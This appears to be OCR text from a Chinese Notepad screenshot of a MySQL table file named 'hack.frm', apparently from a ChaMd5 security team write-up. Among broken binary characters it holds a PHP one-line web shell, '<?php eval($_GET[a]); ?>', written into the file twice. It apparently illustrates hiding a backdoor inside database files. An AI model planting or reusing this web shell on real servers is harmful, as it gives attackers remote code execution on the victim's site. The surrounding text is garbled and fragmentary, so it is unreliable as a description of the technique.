 hack.frm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
? □
□ □ L □ □ □
P □ L □ □)
□ □<?php eval($_GET[a]); ?>
□□□□ □@ □! <?php eval($_GET[a]);
?>
ChaMd5安全团队